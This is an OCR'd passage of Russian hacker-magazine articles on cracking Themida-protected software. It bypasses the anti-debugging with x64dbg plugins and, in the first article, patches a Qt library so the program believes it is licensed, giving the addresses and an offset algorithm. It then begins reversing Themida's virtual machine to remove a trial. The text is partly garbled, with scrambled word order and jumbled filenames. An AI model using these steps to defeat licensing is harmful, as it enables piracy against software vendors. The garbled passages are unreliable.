



**MBK** 

Визуально же на присутствие «Фемиды» в файле как бы намекает наличие между секциями .idata и .pdata двух секций с непроизносимыми названиями из восьми случайных символов. Впрочем, в третьей версии разработчики уже не стесняясь прямо называют секции .themida и .boot. Код гарантированно зашифрован, упакован и статическому анализу и реверсу не поддается.

Поэтому попробуем загрузить накрытую Themida программу в наш любимый отладчик x64dbg. Разумеется, все плохо: при старте отладчик проваливается в виртуальную машину, столь страшную на вид, что отбивается всякая охота с ней разбираться. Хотя в отдельных случаях этого не избежать — скажем, при привязке конкретной программы к компьютеру или донглу. В любом случае этот путь непрост и тернист: виртуальная программа мгновенно палит отладчик, вдобавок она отслеживает тайминг прохождения отдельных участков своего кода.

С ходу приаттачиться к уже активному процессу тоже нельзя, разработчики и это предусмотрели. Попробуем сделать чуть хитрее — возможно, по прошстатьям ты помнишь замечательный антиантиотладочный плагин ЛЫМ ScyllaHide для x64dbg. В этом плагине специально для ленивых уже подготовлены профили под каждую популярную защиту. Конечно же, подобный профиль там есть и для Themida. Правда, не шибко сильно он нам поможет: при загрузке программы он не спасает от антиотладчика, однако приаттачиться к запущенному приложению уже позволяет.

Толку, правда, с этого немного: после такого бряка трассировка убивает программу наповал. Но это уже прогресс — далее по стандартной схеме, опробованной нами ранее на Enigma, Obsidium и прочих, пробуем сдампить прерванный процесс при помощи другого специально предназначенного для этого плагина — Scylla.

Приложение дампится успешно. Как обычно, надо искать точку входа, и во многих случаях этого вполне достаточно, однако наш случай непростой. Загрузив сдампленный файл в IDA, мы обнаруживаем, что наше приложение неплохо обфусцировано: на большинстве вызовов импортируемых функций (в частности, на библиотечных вызовах Qt, на котором написана анализируемая нами программа) стоят заглушки, ведущие на изрядной длины цепочки безумного кода подобного вида:



По-хорошему надо бы отфильтровать все адреса подобного импорта и написать деобфускатор, но, учитывая их количество, задача выглядит муторной, а я обещал относительно простой и комфортный путь (насколько это возможно вообще в случае столь серьезной защиты). Поэтому самое время приступить к анализу логики программы в процессе ее работы, то есть изыскать возможность для ее трассировки.

 $\bullet\bullet\bullet$ 

По счастью, умные люди уже подсуетились и создали для нас чудесный плагин Themidie, который позволяет беспроблемно трассировать приаттаченный процесс под Themida. Для его использования необходимы последние версии отладчика x64dbg и плагина ScyllaHide, про которые я писал выше. Загрузи с GitHub последнюю версию Themidie и извлеки Themidie.dll и Themidie.dp64 в папку плагинов x64dbg. В итоге там должны обязательно Themidie.dll. Themidie.dp64, файла: присутствовать четыре HookLibraryx64.dll <a>
I <a>
InstituteX64DBGPlugin.dp64</a>
InstituteX64DBGPlugin.dp64</a>

Загружаем x64dbg и с чувством полного удовлетворения обнаруживаем в подменю Plugins (Модули) дополнительный пункт Themidie. В опциях ScyllaHide отключаем все, кроме чекбокса Kill Anti-Attach.



Запускаем исследуемую программу из подменю Plugins → Themidie → Start. Если мы все сделали правильно, то должно появиться вот такое окно.



Как следует из текста в этом окошке, программа при запуске не загружается сразу в отладчик (более того, ее и при всем желании принудительно загрузить не получится — Themida спалит наш отладчик при загрузке даже так). Однако к запущенной столь хитрым образом программе можно приаттачиться, после чего спокойно ставить бряки и отлаживать код, не боясь антиотладчика, что нам, собственно и требовалось. Теперь, не испытывая ни малейших препятствий, обнаруживаем в необфусцированной части кода развилку обхода проверки лицензии:



Если бы на приложении не было навешено «Фемиды», можно было бы пить шампанское: делов-то - поправить пару байтиков условного перехода је. Но тут начинается самое интересное. Исходный код у нас зашифрован и упакован, реверсить виртуальную машину Themida, как мы уже успели убедиться, — вещь достаточно трудоемкая. Причесать и деобфусцировать сдампленный чуть раньше код, конечно, чуть легче, но все равно задача выглядит весьма непростой.

Самым кажется вариантом **ИСПОЛЬЗОВАНИЕ** лоадера ЛЕГКИМ или инлайн-патча. Чтобы не кодить лоадер, попробуем второй вариант. Суть в том, что если нельзя пропатчить код самого защищенного приложения, то можно попробовать сделать это из какой-нибудь незащищенной внешней библиотеки, благо Qt-шных либ рядом с программой валяется в изобилии, и контроля целостности на них нет. Слегка поковыряв код, обнаруживаем ближайший к нашей развилке обфусцированный вызов функции bool

cdecl QWidget::isVisible(void) библиотеки qt5widgets.dll.



После прохождения всей последовательности обфусцированного кода вызов упирается в коротенькую реализацию данной функции внутри qt5widgets. d11, ее код мы и будем использовать для автопатча основной программы:



Следующая сложность заключается в том, что мы не можем так просто взять и поправить код исполняемого процесса из него же. Значит, надо искать переменные в секции данных, правка которых дала бы тот же эффект. Итак, нам надо добиться, чтобы вызов метода

#### 00007FF630D5C11A

qword ptr [rdx+8]  $cal1$ 

возвращал в AL ненулевое значение. Еще немного покопавшись в отладчике, превращаем данный метод вот в такую последовательность действий:



Это означает, что для того, чтобы программа почувствовала себя лицензионной, нужно установить по адресу [[[7FF6F47F6EF8]+10]+A1E] любое ненулевое значение байта (например, 1). Алгоритм наших действий таков:

- bool cdecl ИСХОДНЫЙ КОД метода QWidget:: 1. Выполняем isVisible(void). Результат в регистре AL, регистр RCX программе уже не интересен, его можно использовать в своих целях, что мы и сделаем.
- 2. Проверим, из нужного ли места был вызван метод *isvisible*. Поскольку секция кода садится каждый раз на разные адреса, самое простое и более-менее надежное — проверять последние несколько байтов адребит). Искомый ca (например, 16 адрес вызова ДОЛЖЕН быть ????????????BDB7.
- 3. Адрес вызова мы также используем для относительной адресации переменной [7FF6F47F6EF8]. Несложно посчитать, что смещение между ее адресом и адресом вызова равно 0х5ААВ44С.
- 4. На всякий случай проверяем значение этой переменной (на момент вызова нашего isvisible она запросто может быть еще не инициали-ЗИРОВАНА) И УСТАНАВЛИВАЕМ ЗНАЧЕНИЕ ГГГ7FF6F47F6EF8]+10]+A1E] в 1.

Теперь, когда алгоритм понятен, ищем в коде библиотеки qt5widgets.dll ближайший пустой кусок достаточной длины и устанавливаем обработчик isVisible на него. Поправленный и дополненный код isVisible выглядит так:



Все это кажется каким-то извращением, но это работает: внешняя стандартная библиотека Qt при обращении к ней из нужного места делает накрытую Themida программу «лицензионной», даже не модифицируя ее код.

Я, конечно, не претендую на чистоту, правильность и надежность приведенного выше кода, но, на мой взгляд, это самый простой и быстрый принцип автопатча, пригодный для обхода не только Themida, но и любой другой серьезной защиты, шифрующей код и проверяющей его целостность. З



# **OEMMIBI**

#### ЛОМАЕМ ВИРТУАЛЬНУЮ МАШИНУ ТНЕМІDА

Themida считается одним из самых сложных **ИНСТРУМЕНТОВ** защиты программ нелицензионного копирования **OT** не только из-за обфускации и навороченных механизмов антиотладки, но и из-за широкого использования виртуализации. В предыдущей статье мы узнали, как сбросить триал в защищенной Themida программе. Теперь настало время поковыряться в ее виртуальной машине.





**Companies** in the measurement of the

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

В прошлых статьях я уже упоминал об одной очень зловредной особенности серьезных протекторов: чтобы осложнить жизнь хакерам, разработчики обфусцируют критические участки скомпилированного кода в макрокоманды виртуальной машины, щедро разбавленные ловушками и безумным кодом. При таком раскладе объем кода может увеличиваться в тысячи раз, делая реверс чудовищно сложным. Вдобавок его можно делать мутирующим, реализуя одну и ту же команду сотнями разных способов. Мы уже сталкивались с подобным в статье про Enigma, теперь попробуем разобрать более сложный способ виртуализации на примере снятия триала с одного из графических плагинов.

Итак, условия задачи: у нас есть 64-битная библиотека, привязанная к определенному ознакомительному периоду. Халявный сброс триала, методы которого я описывал в предыдущих статьях, невозможен: при загрузке библиотека стучится на сервер, который проверяет текущую дату и дает добро на запуск. При отсутствии соединения программа просто не работает. Код упакован и зашифрован, исследованию в дизассемблере не подлежит, но детекторы не видят на нем никакого известного протектора. В общем, ситуация начинает слегка пугать.

Но мы не из пугливых! Загружаем программу в наш любимый отладчик x64dbg и при помощи описанного мною в предыдущих статьях замечательного плагина ScyllaHide подбираем антиантиотладочную конфигурацию (Themida). Теперь включаем уже опробованный нами в боях плагин Themidie и наконец получаем возможность поковыряться в расшифрованном и распакованном коде (включая его трассировку). Чтобы расшифрованный код было удобнее изучать, я сдампил его еще одним описанным ранее плагином — Scylla. Если теперь мы загрузим сдампленный код в дизассемблер IDA, то увидим примерно такую картину.





Бегло взглянув на карту нашего модуля, мы увидим коротенькую синюю полоску слева. Она подсказывает, что в начале модуля сосредоточен нормальный вменяемый код функций, который по каким-то причинам (обычно скорость исполнения) не подвергся виртуализации. Пестрая полоска с преобладанием коричневого цвета справа — шитый код виртуальной машины Themida, перемежающийся обработчиками команд.

